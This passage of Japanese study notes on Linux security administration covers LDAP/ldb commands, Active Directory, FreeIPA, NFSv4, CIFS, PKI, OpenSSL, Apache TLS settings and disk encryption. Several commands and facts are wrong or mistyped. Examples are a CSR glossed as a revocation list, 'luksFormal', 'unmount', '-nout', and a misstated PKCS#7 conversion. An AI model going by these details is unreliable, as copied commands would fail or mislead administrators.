| -D | バインドに使用するDNを指定します。 |
| -W | パスワードをプロンプトで入力するように求めます。 |
インタラクティブな方法でLDAPエントリーを編集するためのコマンド。
エディタを介してエントリーの属性を直接編集できる。これは、手動でのエントリーの編集が必要な場合に使用される。
ldbedit
| オプション | 解説 |
|---|---|
| -h | エディットするLDAPサーバーのホストを指定します。 |
| -b | エディットの対象となるエントリーのベースDNを指定します。 |
| -D | バインドに使用するDNを指定します。 |
| -W | パスワードをプロンプトで入力するように求めます。 |
LDAPデータベースに新しいエントリーを追加するためのコマンド。
追加するエントリーの情報を含むLDIFファイルを使用する。ユーザーアカウントやグループ、機器などの新しいエントリーをLDAPディレクトリに追加する際に使用される。
ldbadd
| オプション | 解説 |
|---|---|
| -h | エディットするLDAPサーバーのホストを指定します。 |
| -b | エディットの対象となるエントリーのベースDNを指定します。 |
| -D | バインドに使用するDNを指定します。 |
| -W | パスワードをプロンプトで入力するように求めます。 |
LDAPデータベースからエントリーを削除するためのコマンド。
削除するエントリーのDNを指定して使用する。 ユーザーアカウントやグループの削除など、LDAPディレクトリからエントリーを削除する際に使用される。
ldbdel
| オプション | 解説 |
|---|---|
| -h | 削除を行うLDAPサーバーのホストを指定します。 |
| -D | バインドに使用するDNを指定します。 |
| -W | パスワードをプロンプトで入力するように求めます。 |
ActiveDirectoryはWindowsのサーバの機能で、ネットワークにつないでいるクライアント端末やサーバー、プリンター、アプリケーションなどの情報を収集し、一元管理できるディレクトリサービスのこと。アカウントの管理を行うディレクトリ・サービス・システムともいえる。
ActiveDirectoryを使用するメリットは全てのネットワークリソースを、一つのオブジェクトとして、一元管理することが出来るようになることにある。
ActiveDirectoryではユーザやコンピュータなどのリソースがドメインに参加することによりリソースの一元管理することが可能となう。 この一元管理にはドメインコントローラ(DC)と呼ばれる専用サーバが使用される。
ドメインコントローラによる認証手順は以下の通り
上記認証方式はKeroberos認証と呼ばれる。
ドメインはActiveDirectoryの基本単位でActive Directoryデータベースを共有する範囲のこと。 言い換えるとACtiveDirectoryの管理が及ぶ範囲のこと。 ドメインを作成することで、組織のユーザー・グループ・コンピューターを集中して管理することが可能になる。
ActiveDirectoryデータベースにはユーザーオブジェクトをはじめとする、各オブジェクトの登録情報、共有フォルダやプリンタの情報、システムの構成情報などが保存される。
OU(組織単位)は入れ物のことで、複数オブジェクトを簡単に管理することが可能なもののこと。 これはドメインで管理するリソースが増加した場合に、バラバラ管理となり負担がかかるのを防ぐためにある。
またOUはグループポリシー設定を割り当てたり、権限を委任することができる、最小単位となる。
ドメインツリーはドメインを複数に分け管理する機能*で、ユーザーオブジェクトやコンピューターオブジェクトの経営方針が異なる場合に使用できる。
ドメインツリーでは複数のドメインを作成するとき、親ドメインの下に子ドメインを作成することになるがこの際に必ず親ドメインからドメイン名の一部を継承する。 そして互いのドメインソースを利用できる関係性=「信頼関係」が結ばれることで、別のドメインで管理されていても、リソースを共有することが可能になる。
フォレストはドメインツリー同士に信頼関係を持たせた状態のこと。 同じ組織内でも、名前の階層を分けたい場合に用いる。また、フォレストはActive Directory構造におけるグループの最大単位となる。
フォレストは1つ以上のドメインツリーで構成されるため、実際には1つのドメインツリーでもフォレストとなり得る。
フォレスト構築の要件は以下の通り。
FSMO(操作マスタ)はドメインコントローラ(DC)の中で一番信頼する(優先する)ドメインコントローラのこと。 これはDCを複数構築している環境で、それぞれのDCから矛盾する設定を適応されてしまうと困ってしまうため、優先するDCを決めるということである。
FSMOには以下の種類がある。
| 操作マスタ | 役割 | 構成 |
|---|---|---|
| スキーママスタ | スキーマの原本(各オブジェクトに対するデータ型の定義情報)をもつドメインコントローラ | フォレストで1台のみ |
| ドメイン名前付けマスタ | ドメインを追加したり削除したりする際に必要となるドメインコントローラ | フォレストで1台のみ |
| RIDマスタ | SIDを構成するために必要な「RID」情報を保持しているドメインコントローラ | ドメイン全体で1台 |
| PDCエミュレータ | アカウントのパスワードやロックアウト情報を管理しているドメインコントローラ | ドメイン全体で1台 |
| インフラストラクチャマスタ | ドメイン内のユーザーやコンピューターと、グループアカウントのメンバー情報とのマッピング情報を保持 | ドメイン全体で1台 |
ドメインコントローラはユーザ認証など重要な役割を果たすサーバであるため、もしドメインコントローラーにトラブルが発生して利用できなくなれば、システム全体に大きな影響を及ぼす。そこで一般的にはドメインコントローラーは2台以上のサーバーを用意し、何かあった場合に備え、どちらのサーバーも同じ役割を果たせるようにする。
このとき、2台のドメインコントローラーは、同じ内容のデータベースを保持していなければならない。 そこでドメインコントローラはレプリケーションと呼ばれる、ドメインコントローラー同士が定期的にデータベースの内容を確認し、自動的にその内容を同一にするための同期処理を行っている。
ADには情報を管理するために、ActiveDirectoryデータベースとSYSVOLフォルダがある。
ドメインのユーザーやグループ、コンピューターアカウントなど、ドメインの管理に必要な各種オブジェクトの情報が管理されているデータベース。 DC間で自動レプリケーションする。
グループポリシーと呼ばれるドメインに参加している各コンピューター端末にシステム設定を配布する設定情報に関するデータが管理されているフォルダ。 DC間でレプリケーションしない。
rsyncやrobocopyを用いてレプリケーションを行うように設定できる。
GlobalCatalogはActiveDirectory内の全てのドメインの一部の属性を保持する特別なデータベースのこと。 GlobalCatalogによりクロスドメインの検索やクエリが高速化される。
ポートは3268/TCP、3269/TCPが使用される。 なお通常、GlobalCatalogはActive Directoryの最初のドメインコントローラー(通常はフォレストのルートドメイン内のもの)に配置される。
PASはグローバルカタログ内で保持される属性の部分集合のこと。 特定の属性のみをグローバルカタログに保持することにより、クライアントが迅速かつ効率的に検索やクエリを実行できる。
Samba-AD-DCはWindowsベースのActive Directory(AD)ドメインコントローラと互換性のある機能を提供することを目的とするOSSのソフトウェア。 Samba-AD-DCは、特に中小企業や教育機関などで、Windows環境とLinux/UNIX環境の統合を必要とする場合に役立つ。
Samba-AD-DCは、以下の主な機能を提供する。
ドメインコントローラを見つけ出すのにDNSが使用される。 このDNSはドメインコントローラ(DC)を作成した際にSRVレコードとAレコードが生成されるので、これをDNSサーバに登録することで利用できる。
FreeIPAはLinuxの統合認証基盤のこと。 オープンソースで開発されており、KerberosやDNS, SELinuxなどを用いて統合された認証環境を提供する。 なお、IPAはIdentity, Policy, Auditの略である。
また、クライアントのコンポーネントとしてSSSDを使用している。
FreeIPAで管理できる対象(エンティティ)には以下の通り。
FreeIPAは以下のコンポーネントで構成されてる。 またFreeIPAのコンポーネントには汎用のLinuxシステムが統合されている。
| コンポーネント | 説明 |
|---|---|
| 389 Directory Server | LDAP |
| MIT Keroberos | 認証サービス |
| Dogtag Certificate System | PKI(公開鍵基盤) |
| NTP | 時刻同期 |
| DNS | IPアドレス/ドメインの紐づけ |
| SSSD | 識別/認証サービス管理 |
| Certmonger | 証明書期限の監視/更新 |
FreeIPAは、インストール自体はスクリプト化されており容易にできる。 求められるスペックは以下の通り。
ipa-server-install … IPAサーバのインストールipa-client-install … IPAクライアントのインストールipa-replica-install … IPAサーバのレプリカインストールipa-replica-prepare … IPAサーバのレプリカ用イメージファイル作成ipa-replica-manage … IPAレプリカサーバの設定確認などKerberosではrealmという管理対象ノード群の枠組みがある。 realmは複数作成することができるが、複数のrealm間で相互に信頼関係を構築する方法をCrossrealmと呼ぶ。
CrossRealm認証によりADとの信頼関係を構築することで、ADドメインに参加しているユーザがLinuxマシンへSSOができるようになったり、Linuxドメインのサービスやリソースへアクセスできるようになる(Windowsクライアントの管理はできません)。
IPAとADとのCrossRealm認証はipa-adtrust-installによるSamba(CIFS)の構築とipa trust-addコマンドによる信頼関係の構築を行う必要がある。
FreeIPAのクライアントではSSSDがデフォルトで構成される。 SSSDによって、sudoの統合、ホストベースのアクセス制御(HBAC)のポリシー、SELinuxユーザマッピングなどができるようになる。 これらの設定は、FreeIPAの4.0以降のバージョンでは基本的にインストール時に設定される。
ipaコマンドはFreeIPAでユーザ・グループの管理やドメインの操作などを行うことができるコマンド。
ipa <コマンド> [パラメータ]
| コマンド | 説明 |
|---|---|
| user-add | ユーザの追加 |
| user-del | ユーザの削除 |
| group-add | グループの追加 |
| group-del | グループの削除 |
| user-find | ユーザの検索 |
| group-add-member | グループへのユーザ追加 |
| user-show | ユーザ情報表示 |
| group-show | グループ情報表示 |
| trust-add | ドメインの信頼関係追加 |
NFS(Network File System)はLinuxでの一般的なファイル共有プロトコル。 NFSv4はNFSのVersion4.0。
NFSv4の主な特徴は以下の通り。
NFSv4では、セキュアな通信を確立するために以下の認証メカニズムが採用された。
| 認証メカニズム | 説明 |
|---|---|
| Keroberos | SSOを使用可能にする |
| SPKM | シンプルな公開鍵基盤を提供する認証方式 |
| LIPEKY | SPKMを使用したクライアント-サーバ間で暗号化通信を行う |
擬似(Pseudo)ファイルシステムは複数のファイルシステムをクライアント側で一つのツリーに見せかけることができる仕組み。 これはNFSv3の欠点を補った仕組みともいえる。
/etc/exports/etc/exportsで行う/etc/idmapd.confCIFSはSMBを拡張したファイル/プリンタ共有などのプロトコル。 CIFSはWindows系OS以外でも利用できるように仕様が公開されている。
CIFSには以下のような特徴は以下の通り。
Linux上でマウントしたWindowsマシンの共有は、デフォルトでrootユーザが所有者として設定され、一般ユーザでは書き込みができない。 WindowsのファイルシステムにはLinuxのような所有者やパーミッションの仕組みが無いため起こる 。 Windowsマシンの共有の所有者やパーミッションを設定するには、マウント時のオプションとしてUIDやGID、ファイルやディレクトリのパーミッションを指定する必要がある。
CIFSのマウントにはmount.cifsコマンド、もしくはmount -t cifsを使用する。
なおアンマウントはunmountコマンドで行う。
CIFSのACLに関する操作を行うコマンド。
setcifsacl <オプション>
CIFSのACLに関する操作を行うコマンド。
getcifsacl <オプション>
暗号化は暗号文を使用して通信と情報を保護する手法のこと。
コンピュータサイエンスにおいて、暗号化は、解読が困難な方法でメッセージを変換するための、数学的概念とアルゴリズムと呼ばれる一連のルールベースの計算から派生した安全な情報および通信技術を指す。 これらの決定論的アルゴリズムは、暗号キーの生成、デジタル署名、データ プライバシーを保護するための検証、インターネット上の Web ブラウジング、クレジット カード取引や電子メールなどの機密通信に使用される。
暗号化には2つの主要な要素がある。
共通鍵暗号方式は暗号化と復号を同じ鍵で行うもの。
AESやDES、blowfishなどが代表例としてある。
このタイプの暗号化は、平文を暗号文に暗号化し、その暗号文を平文に復号化するために同じ鍵が使われるため対称と言える。 一般的に、非対称暗号化よりも高速となる。
公開鍵暗号は暗号化/復号化に公開鍵ペアを使用する暗号。 対になる鍵の一方が公開鍵で、もう一方が秘密鍵となる。
| 鍵 | 説明 |
|---|---|
| 公開鍵 | 一般にアクセス可能なリポジトリで公開され、公開鍵ペアの所有者と通信する必要がある人は誰でもアクセス可能 |
| 秘密鍵 | 秘密鍵は所有者のみが所有する |
これらの鍵はそれぞれ平文を暗号化された暗号文に変換することができるが、 一方の鍵で暗号化された暗号文はもう一方の鍵でしか復号できない。
特徴は以下の通り。
またRSA暗号方式による秘密鍵の生成に関しては「512bitや1024bit程度の長さは容易に計算できる」とされているため、2048bit以上の長さを用いることが推奨されている。
ハッシュ関数を用いた暗号化では特定のデータを一定長の固定サイズの値に変換する暗号化を行う。この変換された値はハッシュ値と呼ばれる。
ハッシュの特徴は以下の通り。
PKI(公開鍵基盤)は異なるコンピュータシステム間の通信を保護するために使用されるシステムのこと。 暗号化に用いられる「公開鍵」と「公開鍵の持ち主」の関係を保証する仕組みともいえる。
PKIは暗号化キーのペアとデジタル証明書に基づき、公開鍵基盤は認証局の階層と証明書署名要求プロセスで構成される。
認証局(CA)はWeb サイト、電子メール アドレス、企業、個人などの身元を検証するために機能する組織のこと。 公開キーの信頼性を検証する第三者といえる。
デジタル証明書として知られる電子文書の発行を通じて、それらを暗号キーにバインドする。 公開キーの信頼性を検証する信頼できる第三者機関と言える。
認証局には以下の役割がある。
証明書署名要求(CSR) は基本的に生成される公開キーであり、CA に送信して署名を受けることができるもの。
CAがCSRに署名すると、署名したCAによって信頼される証明書が生成される。
OCSP (オンライン証明書ステータス プロトコル) または CRL (証明書失効リスト) を使用して証明書を無効にするための仕組み。
CAによって使用される。
トラストチェーンはX.509が想定する認証局のシステムも、認証局が下位の証明局を認証し、その下位の認証局がさらにその下に位置する認証局を認証する…といった証明の連鎖で成り立つことを想定し「信頼できるものが署名したものは信頼の連鎖に加えられる」という前提に成り立っている様子のこと。
公開鍵暗号方式においては公開鍵証明書によって公開された鍵が意図している所有者のものであることが保証されている必要がある。
公開鍵証明書は、信頼できる第三者として認証局(CA:Certification Authority)によりデジタル署名(後述)されて発行され、その証明書に含まれる公開鍵の真正性と有効性(公開鍵の所有者が正当な所有者であること、証明書が有効期限内であること等)を保証する仕組みです。ちょうど、公的身分証明書が、信頼できる公的機関の発行証明によって信頼性を担保するのと似ている。
公開鍵証明書には、公開鍵そのものに加えて発行者の情報や有効期間などの情報が含まれる。
デジタル署名はデータが通信の途中で改ざんされていないこと、またメッセージが作成者本人のものであることを証明するための技術。
デジタル署名は送信するメッセージからハッシュ関数を用いてメッセージダイジェスト(MD)を求め、MDから秘密鍵を用いて署名を生成し送信する。 受信者は、公開鍵を用いて署名を検証(MDを復号)する。
またメッセージからMDを求め、復号したものと照合し、一致していることを確認するという仕組みといえる。
認証局(CA)はWeb サイト、電子メール アドレス、企業、個人などの身元を検証するために機能する組織のこと。
デジタル証明書として知られる電子文書の発行を通じて、それらを暗号キーにバインドする。 公開キーの信頼性を検証する信頼できる第三者機関と言える。
認証局には以下の役割がある。
また認証局にはパブリック認証局とプライベート認証局(オレオレ認証局,自己証明認証局)がある。 パブリック認証局の発行したルート証明書(認証局が自らの正当性を証明するために発行するデジタル証明書)は、いわゆる公的機関の証明書の扱いであり一般的なメーラやブラウザに組み込まれている。対してプライベート認証局は社内などの制限された場だけで利用することを想定されたもの。運用規定を自由に設定できるという柔軟性がある。
サーバ証明書はでクライアントがアクセスしているサーバが確かに目的の相手に間違いないことを確認するために使用されるもので、サーバの公開鍵を含んだ証明書に認証局が署名をして発行されているのが一般的となる。企業内などでは、プライベート認証局を使って自己署名が行われる場合もある。
Webサイトなどにアクセスする際に提示される。
クライアント証明書は企業内LANや外部から自社内にアクセスする場合、クライアント側が正当な権利を持っているか確認する必要がある場合に用いられるもの。
SSLの実装としてのツールにOpenSSLがある。 SSLはWebサーバとWebブラウザ間でよく使用される暗号化通信を行うための設定で、使用にはサーバ証明書が必要になる。
サーバ証明書にはサーバについての情報と、サーバの公開鍵、証明書を発行した認証局の情報とその署名が含まれる。 署名は、証明書を発行する認証局(CA)が「認証局の秘密鍵」で行う。SSLサーバはこの証明書をクライアントに渡し、クライアントであるブラウザは予め内蔵している認証局の公開鍵を使って、受け取った証明書の署名を復号する。復号できれば証明書が改ざんされていない(接続先サーバが正しい)ことが確認できる。
なお、サーバ証明書の署名はルートCAもしくは中間CAによって署名されますが、現在ではセキュリティレベルの向上などの理由で、ルートCAが直接署名するのではなく、中間CAを1つ以上用いる階層構造を取る認証が主流となっている。
openSSLの設定ファイルは以下の通り。
/usr/lib/ssl/openssl.cnf/etc/pki/tls/openssl.cnfOpenSSLの操作を行うコマンド。
openssl <サブコマンド> [オプション]
| サブコマンド | 説明 |
|---|---|
| ca | CAの管理 |
| dgst | メッセージダイジェストの計算 |
| genrsa | RSA暗号方式の秘密鍵を生成 |
| rsa | RSA暗号方式の鍵管理 |
| req | CSRの管理 |
| x509 | X.509証明書の管理 |
| s_client | SSL/TLSプロトコルを使用し指定しサーバ接続 |
| s_server | SSL/TLSプロトコルを使用しデータを受け取るサーバとして動作 |
| ciphers | 使用可能な暗号スイートを一覧表示 |
| verify | X.509証明書の検証 |
# 設定ファイルの確認
openssl ca
# 秘密鍵の作成
openssl genrsa -des3 2048 > /etc/pki/CA/private/cakey.pem
# 秘密鍵の作成
openssl genrsa -<algorithm> -out <key_filename> <key_size>
openssl genrsa -aes128 -out mykey.key 2048
# 公開鍵の作成
openssl req -utf8 -new -key <key_filename> -x509 -days <cert-lifespan> -out <cert_filename> -set_serial 0
# CSRにCAとして署名する
openssl ca -in <CSR> -out <crt>
# CSRの作成
openssl req -new -key <priv_key.pem> -out <output.csr>
# 証明書情報の確認
openssl x509 -in <cert_filename.crt> -text -nout | less
opensslコマンドにより秘密鍵/証明書などを作成できる。
使用例は以下の通り。
# 秘密鍵の生成
openssl genrsa -<algorithm> -out <key_filename> <key_size>
openssl genrsa -aes128 -out mykey.pem 2048
# 自己証明書(オレオレ認証)の生成
openssl req -utf8 -new -key <key_filename> -x509 -days <cert_lifespan> -out <cert_filename>
#認証の表示
openssl x509 -in mycert.crt -text -noout
#CSR(証明書失効リスト)の作成
openssl req -new -key <priv_key.pem> -out <output.csr>
#DERをPEMに変換する
openssl x509 -inform der -in certificate.cer -out certificate.pem
#PEMをDERに変換する
openssl x509 -outform der -in certificate.pem -out certificate.der
#p7b/pkcs#7をPEMに変換する
openssl pkcs7 -print_certs -in certificate.p7b -out certificate.pem.
#PEMをp7b/pkcs#7に変換する
openssl pkcs7 -print_certs -in certificate.p7b -out certificate.cer
## セキュアなコネクションの確立
openssl s_client -connect <host>:<port>
## トラストチェーンの検証
openssl verify -verbose <certificate>
## CAチェーンのすべての証明書を確認する
openssl s_client -connect <host>:<port> -showcerts
## 証明書の詳細を見る
openssl x509 —text <cert_file>
genkeyはOpensslの互換ツールでRedHat系OSで使用できるもの。 コマンドはOpenSSLより単純で、TUIが使用できる。
X.509とはITU-T(国際通信連合(ITU)の電気通信標準化部門)の規格であり、公開鍵暗号方式に基づいて認証局によって発行される公開鍵証明書の標準形式などを定めてたもの。
X.509証明書にはいくつかのエンコードタイプがあるが、代表的なものにPEMとDERがある。
.pfxファイル内に保存できるまた、それぞれの特徴を表にまとめると以下の通り。
| フォーマット | エンコード | ファイルフォーマット |
|---|---|---|
| PEM | Base64 ASCII | .crt、.pem、.cer、.key |
| DER | Binary | .der または .cer |
| PKCS#7 | Base64 ASCII | |
| PKCS#12 | Binary | .pfx、 .p12 |
| フィールド1 | フィールド2 | 説明 |
|---|---|---|
| tbsCertificate | 証明書の基本情報と公開鍵の情報 | |
| version | X.509証明書のバージョン X509v3では3(0x2) | |
| serialNumber | 証明書の識別番号 | |
| signature | CAが証明書に署名する際のアルゴリズム | |
| issuer | CAの名前 | |
| validity | 証明書の有効期間 | |
| subject | 証明書の所有者の名前 | |
| subjectPublicKeyInfo | 証明書所有者の公開鍵に関する情報 | |
| extentions | 拡張領域。X.503v3にて追加 | |
| signatureAlogorithm | 証明書の署名アルゴリズム | |
| signatureValue | デジタル署名 |
| 拡張フィールド | 説明 |
|---|---|
| basicConstraints | 基本制約。証明書がCAnのものである、証明書のパスの深さなどを指定 |
| authorityKeyIdentifier | 認証局鍵識別子 |
| subjectKeyIdentifier | サブジェクト識別子 |
| KeyUsaga | 鍵の用途 |
| extendedKeyUsage | 拡張鍵用途 |
| certificatePolicies | 証明書の目的や発行時情報 |
| subjectAltName | サブジェクトの代替名 |
| cRLDistributionPoints | CRLの配布ポイント |
| authorityInfoAccess | 機関情報アクセス |
SSL(Secure Sockets Layer)/TLS(Transport Layer Security)はトランスポート層の暗号化プロトコルでWebトランザクションを保護するために開発されたが、トランスポート層でTCPを利用するあらゆる種類のネットワークトラフィックの保護にも使用できる。
TLSとしてIETFによってRFC化され、SSL3.0からTLSが派生した。SSL3.1がTLS1.0に該当します。一般的名称として、SSLという言葉が広く普及しているため、SSL/TLSと呼ばれている。
現在、SSLは脆弱性が発見されているため使用は非推奨となっており、TLSの使用が推奨されている。暗号強度等ではTLS1.2、もしくは2018年3月にIETFに承認されたTLS1.3が良い。
| 項目 | SSL | TLS |
|---|---|---|
| 正式名称 | Secure Sockets Layer | Transport Layer Security |
| プロトコル | Web トラフィックを保護するために使用されていたプロトコル | TLS プロトコルは、SSLv3 に代わる TLS 1.0 から始まる SSL の後継プロトコル |
| 状況 | 最新バージョンは SSLV3 だが、これは非推奨 | 現在の標準は TLS 1.2 。ただし、TLS 1.3 はインターネット標準として目的とされている |
TLS は、データを安全に送信する際のパフォーマンスとセキュリティの間で適切な妥協点を提供するため、公開鍵暗号方式と共通鍵暗号方式を組み合わせて使用する。 手順は以下の通り。
SSL と TLS はどちらも以下のセキュリティ要件を満たす。
トランスポート層のセキュリティは、PKI と一般的な暗号化の使用を通じてこれを実現する。
HTTPSと呼ばれるプロトコルはWebのプロトコルであるHTTPをSSL/TLSでセキュアなプロトコルとして通信させるもの。 代表的なWebサーバ(httpd)であるApacheもSSL/TLSに対応しており、パッチまたはモジュール(mod_ssl)での対応が可能となっている。
Apacheの基本的な動作設定は/etc/httpd/conf/httpd.confにて行う。
SSLの設定も同ファイルに記述できるが、デフォルトでは/etc/httpd/conf.d/ssl.confが用意されており、ここに記述するのが一般的となる。
| サーバ認証関連のディレクティブ | 説明 |
|---|---|
| SSLEngine on/off | SSL/TLSプロトコルを使用するかどうかの設定 |
| SSLProtocol SSLv3/TLSv1/TLSv1.2 | SSL/TLSのバージョン指定 |
| SSLCipherSuite !AAA/-AAA/+AAA | 使用する暗号化スイートの指定 |
| SSLCertificateFile | サーバ証明書の指定 |
| SSLCertificateKeyFile | サーバの秘密鍵を指定 |
| SSLCertificateChainFile | 中間認証局(CA)の証明書を指定 |
| クライアント認証関連のディレクティブ | 説明 |
|---|---|
| SSLCACertificateFile | クライアント証明書を発行したCAの証明書を指定 |
| SSLVerifyClient | クライアントの認証レベルの指定 |
| SSLVerifyDepth | 有効なクライアント証明書を確認する深さを指定 |
| OCSP stapling関連のディレクティブ | 説明 |
|---|---|
| SSLUseStapling on/off | OCSP staplingの有効/無効 |
| SSLStaplingResponderTimeiut | OCSP staplingの応答タイムアウト |
| SSLStaplingReturnResponseErrors on/off | OCSP staplingのエラーをクライアントに送信するかどうか |
| SSLStaplingCache | OCSP staplingのキャッシュに使用するストレージタイプ |
| SNI関連のディレクティブ | 説明 |
|---|---|
| SSLStrictSNIVhostCheck on/off | 非SNIクライアントの挙動設定 |
SNI(Server Name Indication)は1つのWebサーバで複数のドメインのSSL/TLS証明書を利用できる仕組み。 名前ベースのVirtualHostであってもSSLに対応できるようにしたSSL/TLSの拡張仕様ともいえる。
SNIでは、コネクション確立時にクライアントからサーバへアクセスしたいホスト名を渡すことにより、適切なサーバ証明書を返すことができる仕様とした。 これにより、コネクション前にホスト名を確認することが可能となり、名前ベースの仮想ホストを使用可能となった。
HSTS(HTTP Strict Transport Security)はWebセキュリティの仕組みの一つでウェブサイトがHTTPSを使用することを強制するための仕組みのこと。 HSTSはウェブブラウザに対して、特定の期間内でHTTPSを使用するように指示する。
HSTSの主な目的はMITM攻撃を防ぐことにある。 通常、攻撃者はHTTP通信を盗聴し、変更することができるが、HTTPSを使用すると通信が暗号化され、改ざんや盗聴が難しくなる。 HSTSは、ウェブサイトがHTTPSを使用するように強制し、ユーザーが暗号化された通信を確実に得ることを支援する。 クライアントが一度HTTPSでアクセスしたサイトがHSTSを強制するようクライアントに指示した場合、以後一定の有効期間内はクライアント側からはHTTPSで通信を行うようになる。
また、初回のHTTPSアクセスまでの脅威に対応するため、予め「このドメインはHSTSに対応している」という情報をブラウザ側に知らせておく「プリロードHSTS(Preload HSTS)」という仕組みも提唱されてきている。
SSL/TLSを利用したApacheでは、クライアントの証明書を使ってアクセス制御を行うことができる。
「ssl.conf」では設定項目SSLVerifyClientにより、クライアントに対して証明書を提示させるよう指定することができる。
OCSPはクライアントがOCSPサーバ(OCSPレスポンダ)へ問い合わせを行い、証明書の失効確認を行うためのプロトコル。
しかし、レスポンダとの通信次第で問い合わせに遅延が発生し、確認手続きが失敗するなどの弊害もあった。これに対応する方法としてOCSPを拡張したものが、OCSP stapling(OCSPステープリング)となる。
クライアントが行っていたOCSPレスポンダへの問い合わせを証明書提供側のサーバが行うことにより、クライアントが確認手続きで失敗するリスクをなくす。
「ssl.conf」では設定項目SSLUseStaplingにて有効化するか否かを選択できる。
#OCSP Stapling:
SSLUseStapling On
SSLStaplingCache "shmcb:logs/ssl_stapling(32 768)"
CipherSuiteは暗号化の組み合わせのことを指す。 SSL/TLSで使用できる暗号化には様々な種類があり、暗号といっても、目的によって使用できる暗号技術が異なる。
SSL/TLSの動作は複数の暗号技術の組み合わせで成り立っており、通信の開始から終了までの間に数種類の暗号技術を使用する。
この組み合わせは暗号スイートと呼ばれ、OpenSSLではopenssl chipersコマンドで使用できる暗号スイートを確認できる。
ディスク全体の暗号化は盗難や偶発的な紛失の場合にディスクを保護する。 ディスク全体の暗号化では、スワップファイル、システムファイル、休止状態ファイルを含むディスク全体が暗号化される。 暗号化されたディスクが紛失、盗難された場合でも、ドライブの暗号化状態は変更されず、許可されたユーザーのみがその内容にアクセスできる。
ファイルの暗号化では起動中にシステムにログインし、その後コンピュータを放置した場合、権限のないユーザーはディスク上の任意のファイルを開くことができないようにできる。 またファイルシステムの暗号化は以下の方法がある。
ディスクを暗号化するためのツールは以下のようなものがある。
dm-cryptsはブロックデバイスの暗号化を行う暗号化の方法の1つ。 dm、すなわちdevice-mapper(デバイスマッパー:物理デバイスと論理デバイスをマッピングするLinuxカーネルの標準機能)の暗号化機能を使ってデバイス全体に対する暗号化を行う。
dm-cryptを扱うためのツールには以下の2つがある
cryptsetup … 暗号化デバイスの作成・管理・各種操作cryptmount … 暗号化ファイルシステムのマウント・アンマウントなどcryptsetupコマンドでは、暗号化のタイプとしてplain(plain dm-crypt)モードとLUKSモードを選択することができる。
LUKS(Linux Unified Key Setup:ラックス)とはLinuxにおけるディスク暗号化の標準仕様で、dm-cryptを用いて実装されている。 ファイルシステムに依存しておらず、Linuxで一般的なファイルシステムのext3やext4、Brtfs、さらにSWAP領域を暗号化することも可能である。
/etc/crypttabeCryptfsはファイルシステムの暗号化を行う技術の一つで、ファイルやディレクトリを暗号化することができるもの。 dm-cryptと異なり、ブロックデバイスではなくファイルやディレクトリを暗号化する。 カーネルモードで動作し、各ファイルのヘッダに暗号化メタデータを持つことにより、ホスト間で暗号化ファイルをやり取りすることができる。 特にUbuntuにおけるホームディレクトリの暗号化の仕組みとして広く利用されている。
またecryptfsdと呼ばれるデーモンによって制御が行われ、ecryptfs-*コマンドで各種操作を行う。
ファイルの暗号化のシステムとして、eCryptfsのほかにEncFS(Encrypted Filesystem)が知られている。
歴史はeCryptfsよりも古く、暗号化ファイルシステムとしては最も扱いやすいファイルシステムと言われている。FUSE(Filesystem in Userspace:カーネルを弄ることなくユーザ空間でファイルシステムを作成するソフトウェア)を用いているため制約もありますが、GUIや、WindowsやMacなどのOSもサポートされているのが特徴である。
dm-cryptはブロックデバイスの暗号化を行うコマンド。 dm-cryptを扱うためのツールには以下の2つがある。
cryptsetup … 暗号化デバイスの作成・管理・各種操作cryptmount … 暗号化ファイルシステムのマウント・アンマウントなど暗号化ファイルシステム利用を行うコマンド。
cryptsetup <アクション> <アクションごとのオプション>
| アクション【plainモード】 | 説明 |
|---|---|
| open –type plain デバイス名 名称 | マッピング名とデバイスを指定して暗号化マッピングの作成 |
| close 名前 / remove 名前 | 暗号化マッピングの削除 |
| resize 名前 | 暗号化マッピングのサイズ変更 |
| status 名前 | 暗号化マッピングの状態表示 |
| アクション【LUKSモード】 | 説明 |
|---|---|
| luksFormat デバイス名 | デバイスをLUKSパーティションとして初期化 |
| luksOpen デバイス名 名前 | デバイスとLUKSパーティション名を指定しLUKSパーティションを開く |
| luksClose 名前 | Luksパーティションを閉じる |
| luksAddkey デバイス名 キーファイル名 | LUKSパーティションにパスフレーズを追加 |
| luksKillSlot デバイス名 キースロット番号 luksDelKey デバイス名 キースロット番号 | LUKSパーティションから設定したパスフレーズを削除 |
| luksDump デバイス名 | LUKSパーティションの状態表示 |
| isLuks デバイス名 | デバイスがLUKSパーティションの場合は真をそうでない場合は偽を返す |
cryptmount [オプション] [ターゲット]
| オプション | 説明 |
|---|---|
| -m | ターゲットのマウント |
| -u | ターゲットのアンマウント |
| -S | ターゲットのマウント状況の表示 |
| -l | 利用可能なターゲットの基本情報の表示 |
| -s | ターゲットのスワップ領域の有効化 |
| -x | ターゲットのスワップ領域の無効化 |
| -p | ターゲットに対するデバイスの準備 |
| -r | ターゲットから全デバイスの開放 |
| -c | ターゲットのパスワード変更 |
| -g | 復号キーの作成 |
cryptsetupを用いて暗号化デバイス(パーティション)を利用する流れは以下の通り
cryptsetup luksFormal /dev/sdb2cryptsetup open --type plain /devsdb1 dm01cryptsetup luksOpen /dev/sdb2 dm02mkfs.ext4 /dev/mapper/dm02mount /dev/mapper/dm02 /mnt/luksなお利用終了時は、アンマウントし暗号化マッピングを削除する。
unmount /mnt/lukscryptsetup close dm01cryptsetup luksClose dm02eCryptfsはファイルシステムの暗号化を行う技術の一つで、ファイルやディレクトリを暗号化することができるもの。 擬似ファイルシステムとも呼ばれ、マウントすることでeCryptfs層を通過させることにより復号を行う。
カーネルモードで動作し、各ファイルのヘッダに暗号化メタデータを持つことにより、ホスト間で暗号化ファイルをやり取りすることができる。
特にUbuntuにおけるホームディレクトリの暗号化の仕組みとして広く利用されている。
またecryptfsdと呼ばれるデーモンによって制御が行われ、ecryptfs-*コマンドで各種操作を行う。
ecryptfsコマンドはecryptfsの操作を行うコマンド。
mount.ecryptfs, umount.ecryptfsでも操作をおこ会う。
| オプション | 説明 |
|---|---|
| ecryptfs-setup-private | 暗号化ディレクトリのセットアップ |
| ecryptfs-migrate-home | ユーザディレクトリの暗号化 |
| ecryptfs-mount-private | 暗号化ディレクトリのマウント |
| ecryptfs-umount-private | 暗号化ディレクトリのアンマウント |
| ecryptfs-unwrap-passphrase | パスフレーズの複合 |
# eCryptfsのセットアップを行う
ecryptfs-setup-private
# 暗号化ディレクトリのマウント、アンマウントを行う
ecryptfs-mount-private
ecryptfs-umount-private
# rootユーザが、一般ユーザのホームディレクトリ全体を暗号化するコマンド
ecryptfs-migrate-home
# 「wrapped-passphrase」を復号する
